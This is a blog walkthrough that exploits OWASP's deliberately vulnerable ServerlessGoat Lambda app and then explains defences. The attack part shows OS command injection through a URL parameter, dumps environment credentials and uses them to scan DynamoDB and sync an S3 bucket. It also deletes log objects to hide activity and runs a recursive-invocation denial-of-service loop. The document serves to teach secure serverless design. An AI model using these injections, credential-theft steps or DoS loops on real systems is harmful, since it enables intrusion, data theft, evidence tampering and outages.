Overview
Serverless and event driven computing is gaining massive traction in not just the Start Up space but in Enterprises as well, as companies are looking to take advantage of loosely coupled microservices that can be iterated on quickly and cost a fraction of the price of traditional compute.
As great as serverless is, and you’d be missing out if you didn’t take advantage of what I’m going to call a revolution in the way we design and build applications, as well as the way Ops works, security still needs to be front and centre of everything that you do.
Cloud providers take care of a lot of the grunt work for you - there are countless servers in the background taking care of your Lambda functions that AWS take care to manage, secure, and patch, as well as a host of other tasks that have (thankfully) been abstracted away from us.
But if you’re using vulnerable third party libraries, or fail to configure your security or API Gateways to best practice, you’re going to be in for a bad time.
In this post, I’m going to demonstrate some of the more common serverless security flaws that are currently being exploited in the wild, and how to protect yourself against them. To do this, we’ll be using ServerlessGoat from OWASP.
Deploying ServerlessGoat
Take a look at the GitHub repo here, and then head on over to the AWS Serverless Application Repository to deploy the Lambda application (maybe don’t deploy into a production account - this is vulnerable by design after all!).
Once CloudFormation has deployed everything, check the Outputs from the stack to get the URL for the application.
 Check the Output to get the application’s URL
Check the Output to get the application’s URL
First Look
Ok, so we have our URL, so let’s head on over there to see what we have.
 The default homepage for the Lambda application
The default homepage for the Lambda application
The application is fairly straightforward - the OWASP description tells you everything you need to know:
ServerlessGoat is a simple AWS Lambda application, which serves as a MS-Word .doc file to plain text converter service. It receives a URL to a .doc file as input, and will return the text inside the document back to the API caller.
The link that is automatically populated (https://www.puresec.io/hubfs/document.doc) is a legitimate link to a Word document hosted by Puresec, so let’s submit that and then inspect the headers.
 The Response and Request Headers
The Response and Request Headers
As you can see from the highlighted areas, we can already see that the application is exposed via AWS API Gateway, and that the data that is returned is held in an S3 bucket. Let’s see what happens if we send a GET request to the endpoint without specifying a document:

Then without passing the document_url parameter at all:

That second result that returns a stack trace is really interesting. What we’ve done is to confirm we’re working with a serverless application running on Lambda (the existence of exports.handler and running in /var/task are the giveaways here), and that the API requests are not validated with required parameters. Similar to little Bobby Tables, we might be able to use this to our advantage and get some data out of the application.
Event Data Injection
Event data injection has the top spot on the Serverless Security Top 10 Weaknesses guide, and is possibly the biggest and most abused attack vector for serverless applications to date. This attack method works by passing malformed data through an event to, for example, a Lambda function.
Running a GET on https://nat0yiioxc.execute-api.us-west-2.amazonaws.com/Prod/api/convert?document_url=https://www.puresec.io/hubfs/document.doc; ls /var/task returns a bunch of garbage around the formatting of the word document, but it does return data. What if we didn’t use a valid URL?
If we run a GET on https://YouReallyShouldPayAttentionToServerlessSecurity; ls /var/task/ instead, we get a result - bin, index.js, node_modules, package.json, and package-lock.json. So this should be quite simple to get the code from the Lambda function…. Let’s change ls /var/task/ to cat /var/task/index.js and see what we get.
const child_process = require('child_process');
const AWS = require('aws-sdk');
const uuid = require('node-uuid');
async function log(event) {
const docClient = new AWS.DynamoDB.DocumentClient();
let requestid = event.requestContext.requestId;
let ip = event.requestContext.identity.sourceIp;
let documentUrl = event.queryStringParameters.document_url;
await docClient.put({
TableName: process.env.TABLE_NAME,
Item: {
'id': requestid,
'ip': ip,
'document_url': documentUrl
}
}
).promise();
}
exports.handler = async (event) => {
try {
await log(event);
let documentUrl = event.queryStringParameters.document_url;
let txt = child_process.execSync(`curl --silent -L ${documentUrl} | ./bin/catdoc -`).toString();
// Lambda response max size is 6MB. The workaround is to upload result to S3 and redirect user to the file.
let key = uuid.v4();
let s3 = new AWS.S3();
await s3.putObject({
Bucket: process.env.BUCKET_NAME,
Key: key,
Body: txt,
ContentType: 'text/html',
ACL: 'public-read'
}).promise();
return {
statusCode: 302,
headers: {
"Location": `${process.env.BUCKET_URL}/${key}`
}
};
}
catch (err) {
return {
statusCode: 500,
body: err.stack
};
}
};
And there we have it - the contents of the Lambda function.
Now, my knowledge of Node.js is limited, to say the least, but reading through the code the first things that stand out are that there is a dependency on node-uuid, a reference to a DynamoDB table that stores request information, and that a Word document larger than 6MB will be written to S3, and a link to the object returned. There’s probably some stuff I’m missing there on my first run through.
DynamoDB and S3
The first thing that interests me is the DynamoDB table since it may hold sensitive data, so I’m going to see what we can do with that. I’m going to have to admit though that trying to craft the request correctly in Node didn’t inspire me (did I mention that Node.js isn’t a strong point?!), so I tried a different method. Specifically, since we’d had success with returning data earlier I thought I’d take a look to see if we could get any environment variables associated with the function.
Querying https://YouReallyShouldPayAttentionToServerlessSecurity; env gives a massive payload, exposing keys, the session token, the S3 Bucket URL, log stream, and more. So, using that information we’ll try again to get access to the DynanmoDB table.

export AWS_ACCESS_KEY_ID=ASIAX6VC3CWRMPJG5VPA
export AWS_SECRET_ACCESS_KEY=BM6k5CwaS2M/65BRp/lUIzu8Z1nqEAXr+hSDS6+O
export AWS_SESSION_TOKEN=AgoJb3Jp......
aws dynamodb scan --table-name serverlessrepo-serverless-goat-Table-3DZUWAE16E6H --region eu-west-2
That’s successful, and we get a dump of the entire table, showing every request sent to the site, and the IP address associated with the request. We’ll try and do something similar with the S3 bucket since we have the name from the URL retrieved from the functions environment variables.
aws s3 ls serverlessrepo-serverless-goat-bucket-1ayfjxtlpuv0h lists the contents of the bucket and, presuming that we have access to, then we should be able to download the entire contents with aws s3 sync s3://serverlessrepo-serverless-goat-bucket-1ayfjxtlpuv0h . - which proves successful, and we get a dump of the entire contents of the bucket.
Looking at the contents of the bucket, it contains details of the requests passed to it, so there are records of the malformed requests I’ve sent along with my IP address. Not to worry though, because the following command proves that there’s no MFA delete enabled on the bucket, so I can delete all records of me being here!
aws s3api delete-object --bucket serverlessrepo-serverless-goat-bucket-1ayfjxtlpuv0h --key 5cde5d74-ea7b-43...
So to recap, so far we have the contents of the DynamoDB table, and the entirety of the application’s data stored in S3, both of which we can manipulate for a number of outcomes, not least to remove evidence of what we’ve been doing. We also have the contents of index.js from the Lambda function, and the environment variables that include keys and session token information that we can use to interact with the environment from the CLI.
That’s a lot already, so let’s see what else we can find.
Moving on to 3rd Party Vulnerabilities and Denial of Service
Earlier on, when we listed the contents of /var/task/ we got this result - bin, index.js, node_modules, package.json, and package-lock.json. I feel it would be rude to not take a look, and cat /var/task/package.json reveals the following dependency version:
{
"private": true,
"dependencies": {
"node-uuid": "1.4.3"
}
}
As I may have mentioned, Node isn’t really my cup of tea, but a quick Google shows that it’s used to generate RFC4122 UUIDS (makes sense), and that version 1.4.3 is about five years old - as of writing the current version of node-uuid is 3.3.2. Let’s break out Snyk to take a look and see what vulnerabilities there might be in the dependency.
Annoyingly, there’s only one medium severity issue which is listed as having a high attack complexity - I was hoping for something critical and easy!
Affected versions of this package are vulnerable to Insecure Randomness. It uses the cryptographically insecure Math.random which can produce predictable values and should not be used in security-sensitive context.
The function is using this to generate the S3 Bucket Key, and since we already have full access to the S3 Bucket I can’t think of an interesting attack vector here so I’m just going to move on.
After trying a couple of other things, including creating a new file that I was hoping to execute (the file system is read only) I took a more in-depth look at the docs. What hadn’t crossed my mind is that the application is susceptible to a Denial of Service attack.
This is done by abusing the reserved capacity of concurrent executions. By default, each AWS account has a limit of 1,000 concurrent executions, and the person that wrote the Lambda function has set a reserved capacity of 5 concurrency executions. Setting reserved capacity is a good idea, as it stops a single function depleting all of your available concurrency limit in your account.
But setting the limit to 5 means that if we can recursively invoke the function multiple times then it will make the application unavailable for legitimate users. I’m just going to copy and paste this explanation from the documentation, since it explains the process really well:
- Craft a URL, starting with the actual API URL
- Set the value of the document_url to invoke itself, but URL-encode the URL (it’s a parameter value now)
- Copy the entire thing, URL-encode all of it, and paste it as the parameter value, to yet another regular API URL
- Rinse repeat x5 times. You should end up with a long URL like the one above
Now, let’s get AWS Lambda busy with this, by invoking this at least a 100 times. For example:
for i in {1..100}; do
echo $i
curl -L https://{paste_url_here}
done
Let it run, and in a different terminal window, run another loop, with a simple API call. If you’re lucky, from time to time you will notice a server(less) error reply. Yup, other users are not getting service.
It took a while for me to get the error message, but eventually they started coming through, proving the possibility of launching a successful Denial of Service attack on a serverless application.
What have we Exploited, and how to Secure Serverless Applications
It wouldn’t be responsible of me to detail these attack vectors without explaining about how to defend against them. So I’ll go through what we’ve exploited, why we were able to exploit it, and how you can ensure that your serverless applications don’t have the same vulnerabilities.
Let’s start with the attack vectors and misconfigurations that we’ve exploited:
- Badly configured API Gateway
- Event data injection
- Failure to configure exception handling
- Insecure configuration
- Excessive privileges
- Insecure dependencies
- Susceptibility to Denial of Service
Badly Configured API Gateway
API Gateway is not configured to perform any request validation, a feature that AWS provides out of the box. In their documentation, Amazon list two ways in which the API Gateway can perform basic validation:
-
The required request parameters in the URI, query string, and headers of an incoming request are included and non-blank.
-
The applicable request payload adheres to the configured JSON schema request model of the method.
We were able to successfully send requests to the backend without the expected document_url parameter, and with spaces in the malformed request - something that you should be checking for if you’re expecting a URL.
If request validation had been set up correctly, we would not have been able to use the attack vectors we did.
Event Data Injection
Event data injection could well become the SQL Injection of modern cloud native applications. Essentially, it involves passing a request or data as part of an event that isn’t expected or planned for by the application developers.
For example, the Lambda function we’ve been testing trusts the input that’s passed to it without doing any kind of evaluation. This allows us to pass strings that eventually gets executed or evaluated - in this case for the purpose of OS command injection.
The important thing to remember here, is that developers are still responsible for their application code. We’ve known for years that we should always sanitize user input, and with event driven serverless applications we need to be even more vigilant.
Failure to Configure Exception Handling
We saw above how the serverless application returned a verbose exception, which was the first confirmation that we were looking at code running on AWS Lambda.
This is related to the above point that you’re responsible for the code - if the developer had put in place proper exception handling then we would not have seen the stack trace.
Insecure Configuration and Excessive Privileges
There are a couple of stand-out insecure configurations in this application that helped us to exploit it.
Firstly, the application was deployed using AWS SAM, including the default policies. The Lambda function writes data to the DynamoDB table, so obviously requires the dynamodb:PutItem privilege, but nothing else. The policy deployed, however, was the default CRUD DynamoDB policy, which includes far more permissions than are required.
The principal of least privilege is an important one to not only remember, but implement. When in doubt, start with zero permissions and make incremental changes until you have just enough for what you need to achieve.
The S3 Bucket is also public, and the name can easily be discovered in the headers. Three’s no real need for this, since the only time objects need to be accessed are when the documents are over 6MB in size. These documents could be sent to a separate S3 Bucket and a presigned URL generated and presented back to the client.
Insecure Dependencies
Although we didn’t go down the path of exploiting the vulnerability in the third party software, we went as far as finding it was present.
There are a number of OSS dependency checkers out there, that can be implemented to test for vulnerabilities in the dependencies you have on third party packages of libraries.
We used Snyk, which has a free option available for Open Source projects and can be configured to scan your repositories and look for issues.
This is just best practice, and is pretty straightforward to implement if you’re not already doing so already.
Susceptibility to Denial of Service
It’s not an attack vector that immediately springs to mind with serverless applications, which we think of as inherently scalable. I don’t mind admitting that it wasn’t something I thought of until I’d looked over the documentation in more detail.
There are a number of things that you can do to protect your serverless applications against this kind of attack, depending on the specific design and entry points for the application.
- Set quota and throttling criteria in API Gateway
- Depending on your API, consider enabling API response caching, reducing the amount of calls made to your API’s endpoint
- Ensure that you use reserved capacity limits wisely, so that attackers can’t drain the entire capacity for the account
- Always design with the possibility of processing the same event more than once - utilising SQS and Dead Letter Queues can limit your attack surface
Final Thought - Monitoring
Log everything, monitor everything, alert when you need to.
Having the relevant metrics to hand will enable you to not only identify issues, but make data driven decisions about the design and potential improvements for your application. For example:
- Monitor Lambda metrics such as timeouts
- Monitor throttling metrics
- Monitor concurrent executions
- Learn to understand what is ‘normal’, and then make sure that you’re alerted when things change